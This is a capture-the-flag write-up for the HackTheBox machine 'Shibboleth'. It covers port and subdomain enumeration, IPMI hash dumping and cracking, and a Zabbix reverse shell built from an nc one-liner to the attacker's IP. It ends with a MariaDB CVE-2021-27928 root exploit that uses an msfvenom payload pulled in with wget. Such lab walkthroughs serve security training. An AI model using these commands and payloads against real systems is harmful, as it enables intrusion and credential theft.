Shibboleth - [HTB]
![Cover Image for Shibboleth - [HTB]](/assets/images/blog/Shibboleth-htb/Shibboleth.png)

Table of Contents
Introduction
Shibboleth is a medium Linux machine from HackTheBox where the attacker will have to enumerate TCP and UDP ports, finding a IPMI service that can be used to retrieve IPMI hashes. Once cracked the hashes the attacker will gain access to the Zabbix platform where can obtain a reverse shell as Zabbix. Finally, the attacker will have to exploit a vulnerability on MariaDB (CVE-2021-27928) becoming root.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Shibboleth$ sudo nmap -v -sS -p- -n -T5 -oN AllPorts.txt 10.10.11.124
Warning: 10.10.11.124 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.11.124
Host is up (0.053s latency).
Not shown: 64898 closed ports, 636 filtered ports
PORT STATE SERVICE
80/tcp open http
kali@kali:~/Documents/HTB/Shibboleth$ sudo nmap -v -sU -n -T3 -oN AllPortsUDP.txt 10.10.11.124
Nmap scan report for 10.10.11.124
Host is up (0.18s latency).
Not shown: 999 closed udp ports (port-unreach)
PORT STATE SERVICE
623/udp open asf-rmcpThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Shibboleth$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 80 10.10.11.124
Nmap scan report for 10.10.11.124
Host is up (0.051s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
Service Info: Host: shibboleth.htb
kali@kali:~/Documents/HTB/Shibboleth$ sudo nmap -sU -sC -sV -p 623 -n -oN PortsDepthUDP.txt 10.10.11.124
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-28 14:45 EST
Nmap scan report for 10.10.11.124
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
623/udp open asf-rmcp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port623-UDP:V=7.92%I=7%D=11/28%Time=61A3DC7D%P=x86_64-pc-linux-gnu%r(ip
SF:mi-rmcp,1E,"\x06\0\xff\x07\0\0\0\0\0\0\0\0\0\x10\x81\x1cc\x20\x008\0\x0
SF:1\x97\x04\x03\0\0\0\0\t");
# Nmap done at Sun Nov 28 15:01:34 2021 Adding the domain shibboleth.htb to the /etc/hosts file we can access to this web page.
Searching for subdomains with Ffuz we can find the followings.
kali@kali:~/Documents/HTB/Shibboleth$ ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u http://shibboleth.htb/ -o vhosts.txt -H "Host: FUZZ.shibboleth.htb" -fc 302
monitor [Status: 200, Size: 3686, Words: 192, Lines: 30]
monitoring [Status: 200, Size: 3686, Words: 192, Lines: 30]
zabbix [Status: 200, Size: 3686, Words: 192, Lines: 30]Looking for enumeration methods for the asf-rmcp port. There is a rapid7 post where we can find a Metasploit module for dumping ipmi hashes.
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordl yes File containing common passwords for offline cracking, one per line
ists/ipmi_passwords.txt
RHOSTS 10.10.11.124 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/U
sing-Metasploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordl yes File containing usernames, one per line
ists/ipmi_users.txt
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > exploit
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:e390caad02030000d690a68d88f1a6a30475a2b7e55e5cb775c0aa292af9a073aed44f9cf7377248a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:e1fc0411bf8eef9cd04f8d792db9f3a37cae7bc5
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedThis hash can be cracked using hashcat.
kali@kali:~/Documents/HTB/Shibboleth$ hashcat -h | grep IPMI
7300 | IPMI2 RAKP HMAC-SHA1 | Network Protocols
kali@kali:~/Documents/HTB/Shibboleth$ hashcat -m 7300 IPMI_hash.txt /usr/share/wordlists/rockyou.txt
e390caad02030000d690a68d88f1a6a30475a2b7e55e5cb775c0aa292af9a073aed44f9cf7377248a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:e1fc0411bf8eef9cd04f8d792db9f3a37cae7bc5:ilovepumkinpie1
These credentials can be used for access to the zabbix platform.
Exploitation
Zabbix allows users to execute commands on an agent, as we can see in this post. Hence, we can obtain a reverse shell.
For doing so, we need to access Configuration/Hosts/shibboleth.htb/Items, then create a new item with the following command.
system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.128 4444 >/tmp/f &,nowait]
Finally, we need to return to the Item and click on "Execute now" to execute the command, obtaining a shell as Zabbix.
$ id
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix)Privilege Escalation 1
To become ipmi-svc we can reuse the same password.
zabbix@shibboleth:/tmp$ grep bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
ipmi-svc:x:1000:1000:ipmi-svc,,,:/home/ipmi-svc:/bin/bash
zabbix@shibboleth:/tmp$ su - ipmi-svc
Password: ilovepumkinpie1
ipmi-svc@shibboleth:~$ id
uid=1000(ipmi-svc) gid=1000(ipmi-svc) groups=1000(ipmi-svc)
ipmi-svc@shibboleth:~$ cat user.txt
[CENSORED]Privilege Escalation 2
Doing some enumeration with linpeas we see that MySql is being executed as the user root.
root 1137 0.0 0.0 2608 1880 ? S 17:14 0:00 /bin/sh /usr/bin/mysqld_safe
root 16481 1.1 2.9 1741484 118280 ? Sl 18:43 0:03 _ /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/x86_64-li
nux-gnu/mariadb19/plugin --user=root --skip-log-error --pid-file=/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock The credentials for accessing the database can be found at /etc/zabbix/zabbix_server.conf
ipmi-svc@shibboleth:/etc/zabbix$ ls -la
total 100
drwxr-xr-x 4 root root 4096 Nov 8 11:02 .
drwxr-xr-x 96 root root 4096 Nov 8 11:02 ..
-r-------- 1 zabbix zabbix 33 Apr 24 2021 peeesskay.psk
drwxr-xr-x 2 www-data root 4096 Apr 27 2021 web
-rw-r--r-- 1 root root 15317 May 25 2021 zabbix_agentd.conf
-rw-r--r-- 1 root root 15574 Oct 18 09:24 zabbix_agentd.conf.dpkg-dist
drwxr-xr-x 2 root root 4096 Apr 27 2021 zabbix_agentd.d
-rw-r----- 1 root ipmi-svc 21863 Apr 24 2021 zabbix_server.conf
-rw-r----- 1 root ipmi-svc 22306 Oct 18 09:24 zabbix_server.conf.dpkg-dist
ipmi-svc@shibboleth:/etc/zabbix$ grep -Ev ^\#\|^$ zabbix_server.conf
[...]
DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
[...]Furthermore, the MariaDB version is associated with a PoC on GitHub.
ipmi-svc@shibboleth:/etc/zabbix$ mysql -u zabbix -pbloooarskybluh
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 331
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> In order to exploit it, you need to execute the following commands, getting a shell as root.
kali@kali:/tmp$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.128 LPORT=4445 -f elf-so -o CVE-2021-27928.so
kali@kali:/tmp$ python -m SimpleHTTPServer
kali@kali:/tmp$ nc -lnvp 4455
ipmi-svc@shibboleth:/tmp$ wget http://10.10.14.128/CVE-2021-27928.so
ipmi-svc@shibboleth:/tmp$ mysql -u zabbix -pbloooarskybluh -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
kali@kali:~/Documents/HTB/Shibboleth$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.128] from (UNKNOWN) [10.10.11.124] 41216
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
[CENSORED]